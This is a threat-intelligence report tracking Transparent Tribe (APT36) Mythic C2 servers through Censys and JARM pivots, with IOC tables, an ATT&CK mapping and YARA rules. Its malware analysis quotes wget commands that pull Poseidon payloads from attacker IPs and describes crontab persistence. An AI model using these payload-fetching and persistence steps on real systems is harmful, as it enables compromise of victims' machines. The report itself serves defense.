



At CYFIRMA, we provide timely insights into emerging threats and malicious tactics targeting organizations and individuals. This report details an investigation aimed at tracking infrastructure linked to the APT group “Transparent Tribe” and identified potential command-and-control (C2) servers associated with this threat actor.
15 malicious hosts were identified – hosted by DigitalOcean – and the threat actor was also found to be employing Linux desktop entry files as a novel attack vector, targeting Individuals in India.
The report highlights the use of Mythic Poseidon binaries as C2 agents, and the tactics used to evade security and maintain persistence, all of which underscore the continued threat posed by Transparent Tribe and its evolving techniques.
This open-source intelligence (OSINT) investigation seeks to expose the infrastructure tied to the APT group “Transparent Tribe,” with a focus on identifying command-and-control (C2) servers. The investigation was initiated following a Twitter post from security researcher “@PrakkiSathwik,” which flagged the IP addresses 206.189.134.185 and 143.198.64.151 as C2 servers linked to the group.
We chose 143.198.64.151 as the primary pivot point for the investigation. The IP, hosted by DigitalOcean under ASN AS14061, has been identified as a Mythic C2 server, running services on ports 22 (SSH), 80 (HTTP), and 7443 (HTTPS). Mythic is a cross-platform, post-exploitation framework designed for red teaming but has increasingly been misused by threat actors for malicious purposes. Its collaborative, web-based interface and modular architecture allow attackers to efficiently – and remotely – control compromised systems.
To further investigate this infrastructure, we used JARM – a tool that fingerprints servers based on their TLS configurations – and HTML title metadata to identify additional hosts running the Mythic C2 framework. We found that the infrastructure consisted of 15 IPs, hosted on DigitalOcean, all linked to the Mythic exploitation framework.
Our investigation also revealed that the attack campaign uses Linux desktop entry files to deploy malicious payloads: these files, which were first seen uploaded from India, suggest that the targets of this campaign are possibly individuals within the region, which aligns with Transparent Tribe’s history of targeting Indian government officials through phishing and other attack vectors.
In this report, we focus on tracing the malicious infrastructure while providing insight into the deployment of Mythic agents and the tactics used by the threat actor.
Basic Details:
Pivot Point IP: 143[.]198[.]64[.]151 (C2)
The objective of this OSINT investigation is to track the infrastructure associated with the APT group “Transparent Tribe” and identify other potential hosts or servers that may be functioning as C2 servers for this threat actor.
The investigation was initiated based on a Twitter post from a security researcher; “@PrakkiSathwik,” who identified the IP addresses “206.189.134.185” and “143.198.64.151” as C2 servers linked to the “Transparent Tribe” group.
Our investigation begins with the IP address “143.198.64.151” as the primary pivot point.

The IP address has been flagged as malicious by multiple security solutions. The server is associated with activity related to “MYTHIC,” a C2 server. Mythic C2 is a cross-platform, post-exploitation framework commonly used in red teaming operations. It is designed to offer a collaborative, user-friendly interface for operators, managers, and reporting, facilitating efficient coordination and execution throughout red teaming engagements.

Our OSINT investigation reveals the IP address is linked to the hosting provider “DigitalOcean” under ASN number “AS14061,” with the location identified as the United States. The server is running services on ports 22/SSH, 80/HTTP, and 7443/HTTP.

We selected two key pivot points for further investigation based on the available data: the “JARM” fingerprint and the “HTML Title” with the value “Mythic.” JARM is a tool designed to fingerprint servers based on their TLS configurations. It sends a series of unique requests to a server and analyzes the responses to generate a fingerprint which can then be used to identify and categorize servers, helping security teams detect malicious or suspicious infrastructure. JARM aids in identifying servers that may be part of malicious networks, command and control systems, or other harmful activities, even when traditional indicators like IP addresses and domains change.

We constructed the following Censys query to hunt for servers/hosts with the same JARM fingerprint:
services.jarm.fingerprint=”1dd40d40d00040d00042d43d000000831b6af40378e2dd35eeac4e9311926e” .
This query led us to a total of 31,390 hosts.

The second attribute, “Mythic,” refers to the string found in the “HTML Title.” We refined our query by combining both attributes:
services.jarm.fingerprint=”1dd40d40d00040d00042d43d000000831b6af40378e2dd35eeac4e9311926e” and services.http.response.html_title=”Mythic”
This reduced the results to 63 hosts, providing a more focused list. However, for further accuracy, we added a third pivot point: the hosting provider “Digital Ocean.”

The final query, incorporating three attributes – JARM fingerprint, HTML Title, and ASN Name – narrowed the results down to 15 hosts.
(services.jarm.fingerprint=”1dd40d40d00040d00042d43d000000831b6af40378e2dd35eeac4e9311926e” and services.http.response.html_title=”Mythic”) and autonomous_system.name=`DIGITALOCEAN-ASN`

The resultant 15 IPs are provided below:
These IPs are part of a malicious infrastructure, hosting the open-source Mythic exploitation framework, and serve as C2 servers for Mythic agents to execute actions directed by the threat actor.
Many security solutions tagged these IPs as malicious and linked to “Mythic” activity, indicating their involvement as a C2 server for the Mythic framework.

As mentioned earlier, Mythic is an open-source, cross-platform post-exploitation framework, widely used for red teaming and offensive security operations. It is built using Python3, Docker, and Docker-Compose, features a user-friendly web-based interface, and is designed to support collaborative efforts among operators, providing a centralized platform for managing compromised systems, delivering payloads, and executing commands in a stealthy manner.
While Mythic is legitimate software intended for penetration testing and red-teaming, it has also been co-opted by threat actors for malicious purposes. In this context, the identified IPs are being utilized by adversaries to control Mythic agents deployed on compromised systems, functioning as a C2 server to execute commands and exfiltrate data.
The C2 panel for Mythic Poseidon is accessible via the URI path /new/login on these server IPs at port 7443. For example, the C2 panel hosted on the server at IP address 143[.]198[.]64[.]151 can be reached at https[:]//143[.]198[.]64[.]151[:]7443/new/login.

And similarly IP address 165[.]232[.]118[.]207 and others can be reached at https[:]//165[.]232[.]118[.]207[:]7443/new/login and https[:]//Other_IP[:]7443/new/login.

The CYFIRMA research team is committed to the ongoing investigation of emerging threats, malware, and the tactics, techniques, and procedures (TTPs) employed by malicious actors. We continuously monitor current threats, track ongoing campaigns, assess their evolution, and remain vigilant to new developments in this ever-changing landscape.
We further continue our investigation into our starting IP “143.198.64.151”, which appears to be part of a broader campaign where the threat actor uses Linux desktop entry files as an attack vector. This method was first recorded in May 2023 by researchers and attributed to “Transparent Tribe” where they targeted Indian government officials. A similar pattern is observed in this campaign, involving the use of Linux desktop entry files and Mythic agent binaries. The associated files, which were first seen/uploaded from India, suggest that the campaign may be targeting individuals within the region.
Possibly the zip archive (Document Details.zip (md5: 01d9e52a4b38beb6541c5d3cae265a26)) containing malicious Linux desktop entry file (Document Details.pdf.desktop (md5: e354cf4cc4177e019ad236f8b241ba3c)), is distributed either through phishing emails or malicious websites.
ZIP archive:
Document Details.zip (md5: 01d9e52a4b38beb6541c5d3cae265a26)
Linux Desktop Entry File:
Document Details.pdf.desktop (md5: e354cf4cc4177e019ad236f8b241ba3c)
The Linux desktop entry file size exceeds 1 MB due to the addition of numerous “#” characters, likely an attempt to evade security scans. The image below highlights the extra characters in the inflated file.

Upon removing these extra “#” characters and blank spaces, we got the following script:

The Linux desktop entry file is crafted to look like a legitimate PDF document link but actually performs a series of malicious actions upon execution.
The icon set to “Icon=application-pdfName[en_US]=DocumentDetails.pdf” looks like a legitimate PDF file. When the file is opened, it initiates a bash command that first opens a PDF file hosted on Google Drive link “https[:]//drive.google[.]com/file/d/1akF76sGydk2k-4tTDydq7T9WxMhoT-av/view?usp=sharing” using xdg-open, which serves as a decoy to hide the real malicious activity.
Simultaneously, it creates a hidden directory (~/.local/share) on the system where it downloads two malicious files (trs-clip and debian-clip) from two remote servers (157[.]245[.]139[.]146 and 159[.]89[.]165[.]86) by using “wget” command.
wget 157[.]245[.]139[.]146/trs-clip -O ~/.local/share/trs-clip
wget 159[.]89[.]165[.]86/debian-clip -O ~/.local/share/debian-clip
These files are given executable permissions, trs-clip runs in the background and its output is redirected to a special directory /dev/null to suppress visible output. Further, it runs the other file debian-clip. Next, the script manipulates the crontab (a Linux scheduling tool) to ensure persistence. It adds commands to the crontab that runs both the malicious scripts (trs-clip and debian-clip) on system reboot. Finally, the file attempts to clean up traces of its presence by removing temporary files.
The Linux desktop entry file downloads malicious payloads from the servers at IP addresses:
157[.]245[.]139[.]146, 159[.]89[.]165[.]86.
We have checked our starting pivot point, the IP “143[.]198[.]64[.]151” and identified the communicating file “debian-clip (md5: 242f77b4e65671a55e103b8b26df46a7)” communicating with this IP. Further analysis identified these Linux payloads as Mythic Poseidon binaries.

Poseidon is a Golang-based agent that compiles executables for both Linux and macOS x64 platforms. The malicious C2 infrastructure was identified as a result of our OSINT investigation, rather than the technical analysis of the binaries. For a detailed understanding of Poseidon’s functionality and capabilities, which are well-documented in the open-source Mythic framework, you can refer to the GitHub repository: https://github.com/MythicAgents/poseidon.
The use of Mythic as a C2 framework highlights the sophistication of the threat actor behind this infrastructure. Mythic’s capabilities allow for highly customizable payload delivery and interaction with compromised systems, potentially enabling large-scale attacks and persistent access. The IPs we identified during the investigation are associated with Mythic’s activity, which suggests involvement in coordinated cyber operations, possibly involving espionage, data theft, or other malicious actions.
Given the use of Linux desktop entry files, similar scripts, and tactics, the deployment of the Mythic exploitation framework, and the Mythic Poseidon binaries as Linux payloads observed in the Indian region we assess that this campaign and its associated malicious infrastructure are linked to the APT group ‘Transparent Tribe.
Transparent Tribe (APT36):
Transparent Tribe, also known as APT36, is a suspected Pakistan-based threat group that has been active since at least 2013. While not highly sophisticated, the group is notably persistent and continually adapts its tactics. APT36 primarily targets Indian government officials, as well as the defense and education sectors.
The group specializes in cyber espionage through credential harvesting and malware distribution. APT36 frequently employs phishing emails and websites to deliver malware, using customized RATs (Remote Access Trojans) and open-source tools such as the Mythic framework. They have also been known to compromise legitimate official applications to enhance their attacks.
APT36 is using malicious Linux binaries as attack vectors due to the widespread use of Linux in the Indian government sector. The Debian-based BOSS OS is used across various ministries and defense forces, creating a large target base. Additionally, the Indian government’s introduction of Maya OS – a Debian-based system, set to replace Windows in government and defense – presents a new opportunity for nation-state actors like APT36 to expand their attacks by targeting Linux environments.
Diamond Model:

This investigation successfully tracked and exposed malicious infrastructure linked to the Transparent Tribe (APT36) group by leveraging OSINT techniques. The report’s main objective is to hunt for C2 servers by pivoting on the flagged IP-143[.]198[.]64[.]151, led to the identification of 15 additional servers hosted by DigitalOcean. These servers were found to be part of a larger infrastructure using the Mythic exploitation framework, a tool that facilitates control over compromised systems.
The campaign’s use of Linux desktop entry files as an attack vector that focuses on targeting individuals and systems within the Indian region, points to the use of Mythic Poseidon binaries as payloads. By analyzing techniques, such as JARM fingerprinting and HTML metadata, this investigation provided crucial insights into the operational infrastructure of Transparent Tribe, enabling defenders to understand the scope of their activities and identify patterns for future detection.
The discovery of this infrastructure highlights the growing sophistication and persistence of Transparent Tribe’s tactics, as they continue to adapt and expand their capabilities. The insights gathered from this OSINT investigation will aid in further monitoring and disrupting similar malicious infrastructures in the future.
| Sr No. | Indicator | Type | Remarks |
| 1 | 143[.]198[.]64[.]151 | IP | C2-Malicious Infrastructure |
| 2 | 165[.]232[.]118[.]207 | IP | C2-Malicious Infrastructure |
| 3 | 161[.]35[.]186[.]219 | IP | C2-Malicious Infrastructure |
| 4 | 178[.]128[.]92[.]166 | IP | C2-Malicious Infrastructure |
| 5 | 64[.]23[.]155[.]109 | IP | C2-Malicious Infrastructure |
| 6 | 159[.]203[.]133[.]189 | IP | C2-Malicious Infrastructure |
| 7 | 138[.]197[.]156[.]131 | IP | C2-Malicious Infrastructure |
| 8 | 142[.]93[.]74[.]10 | IP | C2-Malicious Infrastructure |
| 9 | 143[.]198[.]64[.]151 | IP | C2-Malicious Infrastructure |
| 10 | 152[.]42[.]245[.]111 | IP | C2-Malicious Infrastructure |
| 11 | 139[.]59[.]109[.]136 | IP | C2-Malicious Infrastructure |
| 12 | 137[.]184[.]211[.]26 | IP | C2-Malicious Infrastructure |
| 13 | 159[.]223[.]0[.]196 | IP | C2-Malicious Infrastructure |
| 14 | 64[.]23[.]213[.]61 | IP | C2-Malicious Infrastructure |
| 15 | 152[.]42[.]198[.]168 | IP | C2-Malicious Infrastructure |
| 16 | 206[.]189[.]134[.]185 | IP | C2-Malicious Infrastructure |
| 17 | 242f77b4e65671a55e103b8b26df46a7 | MD5 File Hash | ELF-Binary (Poseidon agent) |
| 18 | 9d0f1c7825a207a2ad4acd0c9fece794 | MD5 File Hash | ELF-Binary (Poseidon agent) |
| 19 | 0d7b6773b8bbf9c000f2e4ff04c626e7 | MD5 File Hash | ELF-Binary (Poseidon agent) |
| 20 | 407ebc6e6d90bef35da9fe1062773543 | MD5 File Hash | ELF-Binary (Poseidon agent) |
| 21 | d0a8e733d580fce3bbdad403bf9fd384 | MD5 File Hash | ELF-Binary (Poseidon agent) |
| 22 | 01d9e52a4b38beb6541c5d3cae265a26 | MD5 File Hash | Zip Archive |
| 23 | e354cf4cc4177e019ad236f8b241ba3c | MD5 File Hash | Linux Desktop Entry File |
| 24 | 78604255c1386b1d62bd818a9c972e20 | MD5 File Hash | ELF-Binary |
| 25 | 680619b5858b1a5f785c8af6065f6300 | MD5 File Hash | ELF-Binary |
| No. | Tactic | Technique |
| 1 | Initial Access (TA0001) | T1566: Phishing |
| T1566.001: Spear phishing Attachment | ||
| 2 | Execution (TA0002) | T1059: User Execution |
| T1204.002: Malicious File | ||
| T1059.004: Command and Scripting Interpreter | ||
| 3 | Persistence (TA0003) | T1547: Boot or Logon Autostart Execution |
| 4 | Defense Evasion (TA0005) | T1027: Obfuscated Files or Information |
| T1564.001: Hide Artifacts: Hidden Files and Directories | ||
| T1070.004: Indicator Removal: File Deletion | ||
| 5 | Discovery (TA0007) | T1082: System Information Discovery |
| T1083: File & Directory Discovery | ||
| 6 | Command and Control (TA0011) | T1071.001: Application Layer Protocol: Web Protocols |
| T1113: Screen Capture | ||
| T1048: Exfiltration over Alternative Protocol |
import “hash”
rule TransparentTribe_Hashes_Detection {
meta:
description = “Detection of known hashes associated with Transparent Tribe”
author = “CRT”
condition:
hash.md5(0, filesize) == “242f77b4e65671a55e103b8b26df46a7” or
hash.md5(0, filesize) == “9d0f1c7825a207a2ad4acd0c9fece794” or
hash.md5(0, filesize) == “0d7b6773b8bbf9c000f2e4ff04c626e7” or
hash.md5(0, filesize) == “407ebc6e6d90bef35da9fe1062773543” or
hash.md5(0, filesize) == “d0a8e733d580fce3bbdad403bf9fd384” or
hash.md5(0, filesize) == “01d9e52a4b38beb6541c5d3cae265a26” or
hash.md5(0, filesize) == “e354cf4cc4177e019ad236f8b241ba3c” or
hash.md5(0, filesize) == “78604255c1386b1d62bd818a9c972e20” or
hash.md5(0, filesize) == “680619b5858b1a5f785c8af6065f6300”
}
import “network”
rule MaliciousInfra_IP_Detection {
meta:
description = “Detection of known IP addresses associated with Transparent Tribe”
author = “CRT”
strings:
$ip1 = “143.198.64.151”
$ip2 = “165.232.118.207”
$ip3 = “161.35.186.219”
$ip4 = “178.128.92.166”
$ip5 = “64.23.155.109”
$ip6 = “159.203.133.189”
$ip7 = “138.197.156.131”
$ip8 = “142.93.74.10”
$ip9 = “152.42.245.111”
$ip10 = “139.59.109.136”
$ip11 = “137.184.211.26”
$ip12 = “159.223.0.196”
$ip13 = “64.23.213.61”
$ip14 = “152.42.198.168”
$ip15 = “206.189.134.185”
condition:
any of ($ip*)
}